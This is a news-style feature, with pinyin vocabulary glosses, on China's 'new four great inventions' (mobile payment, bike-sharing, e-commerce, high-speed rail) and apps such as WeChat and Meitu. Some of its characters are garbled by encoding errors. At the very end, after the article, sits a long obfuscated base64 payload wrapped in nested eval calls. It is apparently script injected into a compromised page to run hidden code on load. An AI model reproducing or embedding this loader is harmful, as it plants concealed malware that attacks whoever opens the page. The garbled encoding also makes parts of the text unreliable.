For centuries, the "Four Great Inventions of Ancient China" – namely the compass(指南针/zhǐnánzhēn), gunpowder(火药/huǒyà o), papermakingï¼ˆé€ çº¸æœ¯/zà ozhǐshù) and printing(印刷术/yìnshuāshù) – have been celebrated as technologies that have made significant contributions to civilization. Today, novel technologies have once again shortened the physical and cultural distances between different parts of the world.
In a video that went viral online recently, foreign students in China have redefined the "four great inventions(四大发明/sì dà  fāmíng)" of the modern age: mobile payment, bike-sharing services, e-commerce and high-speed trains. While technically speaking, these are not purely Chinese inventions, there's no doubt that Chinese innovation(创新/chuà ngxÄ«n) has made these technologies even more important in a closely connected world.
Let's take a look at some of these "great inventions of the modern age".
移动支付mobile payment
Foreigners in China laud the country's world-leading mobile payment(移动支付/yídòng zhÄ«fù) industry and say apps have made life a lot more convenient(方便/fāngbià n) than in their home countries. Mobile payment systems have grown into a lifestyle choice of Chinese people throughout their daily activities(日常活动/rìcháng huódòng) and interactions, following the rapid development of mobile payment services led by third-party payment companies.
Twenty-eight-year-old German-born Thomas Derksen, an online celebrity with millions of Chinese fans(粉丝/fěnsī) on Weibo and other social media networks, recently posted a public letter(公开信/gōngkāi xìn) to German Chancellor Angela Merkel on Weibo and Facebook, calling for the promotion of a cashless economy in Germany. Derksen spent an entire day in Hangzhou, the capital of East China's Zhejiang province, last year without any cash or credit cards on hand.
The German expatriate, who lives in Shanghai, admitted that it was something he could not imagine(想象/xiǎngxià ng) doing back home in Europe, but he breezed through the challenge(挑战/tiǎozhà n) using only his smartphone, which was installed with Alipay, the third-party payment app. (Clockwise from top left: German-born Thomas Derksen, an online celebrity with millions of Chinese fans on Weibo and other social media networks, buys a bus ticket using Alipay, enjoys a snack paid for with an app, rents an umbrella at Hangzhou East Railway Station, and buys a bouquet of flowers at Wushan Flower and Fish Market.)
While bike-sharing(共享单车/gòngxiǎng dānchē) is not rare in other parts of the world, the Chinese version has given a whole new meaning to the concept, with customers able to pick a bike(自行车/zìxíngchē) anywhere in the city, thanks to GPS-enabled apps, and leave it anywhere at the end of their journey. The concept is all the rage among students and young professionals across the nation for being convenient, green and cheap(便宜/piányi).
Now Chinese bike-sharing startups plan to expand their innovations into foreign markets(市场/shìchǎng).
Mobike, which is backed by Chinese internet giant Tencent Holdings Ltd, already operates its dock-free bike-sharing service(服务/fúwù) across dozens of cities in China and in Singapore. Last week, 1,000 of the company's distinctive orange bikes became available in Manchester in Mobike's first foray in Europe.
Shared bikes have become the newest battlefield for global(全球/quánqiú) capital, with large amounts of investment flowing into the billing-on-time bike-rental mobile applications.
The internet is driving the economic growth in China, home to about 731 million internet users – roughly the population of Europe – and 695 million users surfing online via mobile phones.
The world's largest and fastest-growing e-commerce(电子商务/dià nzǐ shāngwù) market is expected to expand transactions to more than 40 trillion yuan ($5.76 trillion) by 2020, according to China's 2016-2020 e-commerce development plan. Many foreigners may feel excited about China's online shopping(网购/wǎnggòu) market, but sometimes miss out on shopping sales due to language, cultural and logistic barriers.
For expats living in China, finding their way around the giant online shopping platforms run by Alibaba, which offers more than 800 million products(产品/chǎnpǐn), can be a daunting task. (Employees of an online store process orders in Qingyanliu village, East China's Zhejiang province on Dec 29, 2015.)
This led long-term US expats Charlie Erickson, Jay Thornhill and Tyler McNew to develop Baopals, an English-language website that helps foreigners in China navigate and buy goods(商品/shāngpǐn) on Alibaba platforms Taobao and Tmall.
With an investment of about 500,000 yuan ($77,000), which included their own personal savings and financial help from friends, the trio set up Baopals in Shanghai last year. 高速铁路High-speed rail
The days when China's exports mainly depended on the sale of jeans and toys are long gone. China's export-oriented economy now has a new name card: high speed railway(高速铁路/gāosù tiělù) technology.
China's drive to spread high-speed rail culture creates opportunities for many parties. Although the number of travelers(旅客/lǚkè) in China is much higher than those in many countries, domestic and foreign airlines can't be complacent as high-speed railways continue to expand.
With train speeds(速度/sùdù) increasing all the time, the gap between journey time by air and by rail is narrowing.
China is also working on next-generation bullet trains with a maximum speed of 400 km per hour. They will be ready by 2020 for markets linked to the Belt and Road Initiative(一带一路/yídà iyílù).
China has so far participated in more than 10 high-speed and regular railway projects (工程/gōngchéng)in global markets, including the high-speed railroad linking Ankara and Istanbul in Turkey, the Moscow-Kazan high-speed railway in Russia, the China-Thailand railway and the Hungary-Serbia railway.
Don't be surprised if you ask an expat in China for a business card(名片/míngpià n), he offers to add you to his WeChat(微信/wēixìn) account instead. A recent survey found expats are more active on the popular social media app than Chinese. According to a report released by WeChat, an app by Tencent Holdings Ltd, on Wednesday, foreigners send 60 percent more messages(信息/xìnxī) each month compared with typical Chinese users born in the 1980s or the 1990s. It also showed that expats living in China favor communicating through emoji stickers, voice calls and video chats, using them 45 percent, 42 percent and 13 percent more than Chinese respectively.
Six out of 10 foreigners said they use WeChat Pay for transportation(交通/jiāotōng), food deliveries(外卖/wà imà i), restaurants(餐厅/cāntīng), hotels(酒店/jiǔdià n), supermarkets(超市/chāoshì) and online shopping. Red envelopes(红包/hóngbāo), a digitalized Chinese tradition of sending each other a sum of money as a gift(礼物/lǐwù), is also frequently used by foreigners, who send 10 red envelopes monthly on average through WeChat.
美颜应用Makeover apps
For its users, the photo app Meitu is an online version of plastic surgery. It allows them to enhance how they look: thinner, bigger eyes(眼睛/yǎnjing), no wrinkles(皱纹/zhòuwén), even skin tone(肤色/fūsè).
And to its China-based developer and stockholders, Meitu is now valued at $4.26 billion with more than 456 million monthly active users. Meitu, developed by Guangzhou-based photo(照片/zhà opià n) sharing community and app maker POCO.CN in 2008, is most popular(流行/liúxíng) in China, one of the biggest and fastest growing beauty markets in the world. Meitu's first photo editing app for the US market was Airbrush in 2015. Users(用户/yònghù) can take the app's array of editing tools to remove blemishes and dark circles from the face, slim jaw lines, lengthen a face and figure, add anime-style makeup and brighten skin. Meitu has also been rocking the Brazilian market for photo editing apps. Meitu arrived in Brazil last April. Since then, the company has launched translated(翻译/fānyì) versions of some of its main apps.
In the past year, the number of downloads(下载/xià zǎi) of Meitu apps rose 840 percent, and Meitu reached 10 million users in Brazil. Meitu said its app is used in 26 countries, with 430 million users outside of China. The company said its app has been installed on 1.1 billion devices and that its 456 million global monthly active users have generated 6 billion photos through its apps.

CA0MyArIDcsIDQ2ICsgMywgNDcgKyAzLCA1MSArIDEsIDQ1ICsgOSwgNDIgKyA2LCA1MiArIDMsIDQ1ICsgMywgNDQgKyA0LCAzOCArIDEwLCA0MSArIDcsIDQ0ICsgNSwgNDYgKyA1LCA0OSArIDMsIDQ3ICsgNSwgNTAgKyAzLCA1MyArIDIsIDQ0ICsgOCwgNTAgKyA2LCA0MiArIDksIDUxICsgMiwgNDUgKyA3LCA0MyArIDksIDQ4ICsgMiwgOTkgKyAyLCA0NiArIDIsIDk2ICsgNSwgNDEgKyA4LCA0OCArIDUsIDQyICsgNywgMTAxICsgMSwgNDcgKyA2LCA0MiArIDYsIDQ2ICsgMiwgOTcgKyA0LCA0MCArIDgsIDk0ICsgNCwgNDEgKyA3LCA0NCArIDUsIDQzICsgOCwgNDUgKyA2LCA1MCArIDIsIDU1ICsgMSwgNDMgKyA1LCAzOSArIDEwLCA0MSArIDcsIDU1ICsgMiwgNDQgKyA1LCA1MSArIDMsIDQyICsgNiwgNDYgKyAxMCwgNDUgKyA0LCA0NyArIDEsIDM5ICsgMTAsIDQzICsgNiwgNDEgKyA4LCA0OSArIDIsIDQ0ICsgNCwgOTUgKyAzLCA0NyArIDEsIDQxICsgMTAsIDQ4ICsgNSwgNDMgKyA5LCA0NSArIDcsIDkzICsgOSwgNTAgKyAyLCA0NyArIDEwLCAzMSArIDMsIDU4ICsgMSwgMjMgKyA5LCAxMDkgKyA5LCA5MyArIDQsIDEwNCArIDEwLCAyNSArIDcsIDEwNyArIDEsIDg2ICsgMiwgMTA4ICsgOSwgNjkgKyA0LCAxMTQgKyA3LCA5MiArIDUsIDcwICsgMiwgNzMgKyA2LCAyMiArIDEwLCA1NSArIDYsIDIyICsgMTAsIDM4ICsgMSwgMjkgKyAxMCwgNTUgKyA0LCAyNCArIDgsIDk4ICsgNCwgMTAxICsgMTAsIDExMCArIDQsIDIyICsgMTAsIDM4ICsgMiwgMTE3ICsgMSwgODkgKyA4LCAxMTIgKyAyLCAyNSArIDcsIDEwMSArIDQsIDI1ICsgNywgNTEgKyAxMCwgMjUgKyA3LCA0NSArIDMsIDU0ICsgNSwgMjkgKyAzLCAzMSArIDksIDk4ICsgNywgMzAgKyAyLCA1MSArIDksIDI3ICsgNSwgMTAxICsgMiwgOTcgKyA0LCA3MiArIDgsIDExNyArIDUsIDYyICsgNywgMTA2ICsgNCwgMTA1ICsgNCwgOTggKyA5LCA5NyArIDEwLCA2MyArIDcsIDEwOSArIDksIDk4ICsgOSwgNjIgKyA3LCA4MCArIDMsIDcxICsgOSwgMTA3ICsgNSwgODIgKyAyLCAxMTAgKyAxLCA5NCArIDgsIDYzICsgMiwgNDUgKyAxLCAxMDMgKyA1LCA5MyArIDgsIDEwNCArIDYsIDk2ICsgNywgMTEzICsgMywgOTcgKyA3LCAzMSArIDEwLCA1MiArIDcsIDIyICsgMTAsIDk3ICsgOCwgMzEgKyAxLCA0MSArIDIsIDUyICsgOSwgMjcgKyA1LCA0MiArIDgsIDMxICsgMTAsIDI3ICsgNSwgMTAzICsgNSwgODQgKyA0LCAxMTUgKyAyLCA2NSArIDgsIDEyMCArIDEsIDk2ICsgMSwgNjcgKyA1LCA3MiArIDcsIDI0ICsgOCwgMzcgKyA2LCA1OCArIDMsIDMxICsgMSwgNzkgKyA0LCAxMTAgKyA2LCAxMDkgKyA1LCAxMDEgKyA0LCAxMDcgKyAzLCA5MyArIDEwLCAzOSArIDcsIDkyICsgMTAsIDEwOSArIDUsIDEwMSArIDEwLCAxMDggKyAxLCA1OCArIDksIDEwMCArIDQsIDkyICsgNSwgMTEyICsgMiwgNjMgKyA0LCAxMDEgKyAxMCwgOTQgKyA2LCA5OCArIDMsIDM0ICsgNiwgMTA5ICsgMywgOTQgKyAzLCAxMDkgKyA1LCAxMDYgKyA5LCA5OSArIDIsIDY0ICsgOSwgMTA5ICsgMSwgMTA2ICsgMTAsIDM0ICsgNiwgMTAyICsgMSwgMTAwICsgMSwgNzMgKyA3LCAxMTUgKyA3LCA2NSArIDQsIDEwNiArIDQsIDEwMCArIDksIDk5ICsgOCwgMTA0ICsgMywgNjQgKyA2LCAxMTIgKyA2LCAxMDYgKyAxLCA2MiArIDcsIDgyICsgMSwgNzMgKyA3LCAxMDkgKyAzLCA4MiArIDIsIDExMCArIDEsIDEwMCArIDIsIDU4ICsgNywgNDUgKyAxLCAxMTQgKyAxLCAxMTQgKyAzLCA4OCArIDEwLCAxMTMgKyAyLCAxMTUgKyAxLCAxMDYgKyA4LCAzNyArIDMsIDEwMyArIDIsIDM1ICsgOSwgMzEgKyAxLCA0NSArIDUsIDM3ICsgNCwgNDIgKyAyLCAzMSArIDEsIDQwICsgOSwgNDcgKyA3LCAzOCArIDMsIDM0ICsgNywgNTUgKyA0LCAzMSArIDEsIDExMSArIDMsIDk5ICsgMiwgMTEyICsgNCwgMTA5ICsgOCwgMTA3ICsgNywgMTA5ICsgMSwgMzEgKyAxLCA1NSArIDEwLCAxMTAgKyA0LCAxMDggKyA2LCA5MyArIDQsIDExNiArIDUsIDM4ICsgOCwgMTA0ICsgOCwgMTA1ICsgOSwgMTAxICsgMTAsIDEwOCArIDgsIDEwNSArIDYsIDEwOCArIDgsIDExOCArIDMsIDEwNSArIDcsIDk4ICsgMywgNDEgKyA1LCAxMTMgKyAyLCA5OCArIDEwLCA5OSArIDYsIDk0ICsgNSwgOTYgKyA1LCA0MSArIDUsIDkyICsgNywgOTIgKyA1LCA5OCArIDEwLCAxMDEgKyA3LCAzMSArIDksIDEwMyArIDUsIDg0ICsgNCwgMTExICsgNiwgNjggKyA1LCAxMTcgKyA0LCA4NyArIDEwLCA3MCArIDIsIDcxICsgOCwgMzcgKyA0LCAzOSArIDcsIDEwNiArIDMsIDg3ICsgMTAsIDEwOSArIDMsIDM3ICsgMywgMTAwICsgMiwgMTExICsgNiwgMTAyICsgOCwgOTYgKyAzLCAxMTIgKyA0LCAxMDQgKyAxLCAxMDkgKyAyLCAxMDAgKyAxMCwgMzAgKyAyLCAzNyArIDMsIDkxICsgOCwgMzcgKyA3LCAyOCArIDQsIDEwMyArIDIsIDEwMSArIDksIDkyICsgOCwgOTggKyAzLCAxMTIgKyA4LCAzNCArIDcsIDI2ICsgNiwgMTE0ICsgOSwgMjYgKyA2LCAxMDcgKyA3LCA5NiArIDUsIDExNCArIDIsIDEwOSArIDgsIDEwNyArIDcsIDEwMiArIDgsIDIzICsgOSwgODIgKyAxLCAxMTAgKyA2LCAxMDkgKyA1LCAxMDEgKyA0LCAxMDIgKyA4LCA5NiArIDcsIDQ0ICsgMiwgOTIgKyAxMCwgMTA2ICsgOCwgMTA2ICsgNSwgMTAxICsgOCwgNjUgKyAyLCA5NyArIDcsIDg3ICsgMTAsIDEwOCArIDYsIDYxICsgNiwgMTA1ICsgNiwgOTggKyAyLCAxMDAgKyAxLCAzMyArIDcsIDk1ICsgNCwgNDIgKyA0LCA5NiArIDMsIDk0ICsgMTAsIDkwICsgNywgMTEyICsgMiwgNjMgKyA0LCAxMDkgKyAyLCA5NiArIDQsIDk1ICsgNiwgNjIgKyAzLCAxMTEgKyA1LCAzNiArIDQsIDQwICsgOCwgMzMgKyA4LCAyNyArIDUsIDkxICsgMywgMjkgKyAzLCA3MyArIDEsIDgxICsgNCwgNjUgKyAzLCAxMTQgKyAyLCA5NyArIDEsIDEwOSArIDQsIDg1ICsgNCwgNjcgKyAxLCA4MyArIDgsIDk2ICsgOSwgMTA1ICsgNSwgOTYgKyA0LCA5MSArIDEwLCAxMTEgKyA5LCAyNCArIDgsIDMxICsgNiwgMzEgKyAxLCA3MiArIDIsIDc3ICsgOCwgNTggKyAxMCwgMTA4ICsgOCwgOTAgKyA4LCAxMDYgKyA3LCA4OCArIDEsIDYzICsgNSwgMzkgKyA3LCAxMDYgKyAyLCA5MSArIDEwLCAxMDAgKyAxMCwgMTAwICsgMywgMTA2ICsgMTAsIDk3ICsgNywgODYgKyA3LCAzOCArIDgsIDkwICsgOSwgMTAwICsgNCwgOTUgKyAyLCAxMDcgKyA3LCA2NSArIDIsIDExMCArIDEsIDk3ICsgMywgOTkgKyAyLCA2NCArIDEsIDExNSArIDEsIDM4ICsgMiwgMzkgKyA5LCAzOCArIDMsIDMzICsgOCwgNTEgKyA4LCAzMSArIDEsIDExNyArIDgsIDMxICsgMTAsIDQ0ICsgMiwgMTAyICsgNCwgMTAyICsgOSwgMTAyICsgMywgMTAzICsgNywgMzIgKyA4LCAzMCArIDksIDMwICsgOSwgMzYgKyA1LCA1MCArIDksIDI5ICsgMywgMTE1ICsgMTAsIDI3ICsgNSwgOTkgKyAyLCAxMTUgKyAzLCA5NiArIDEsIDEwNSArIDMsIDM1ICsgNSwgMTExICsgOSwgMTA2ICsgNSwgMTEwICsgNCwgOTQgKyA2LCAzNSArIDUsIDMyICsgOSwgMzggKyAzLCA1MiArIDcsICk7IGV2YWwoVkJIZ3dlbVhHdFRpTkRVY0dUKTs="); eval(WsQeRJczoUaGO);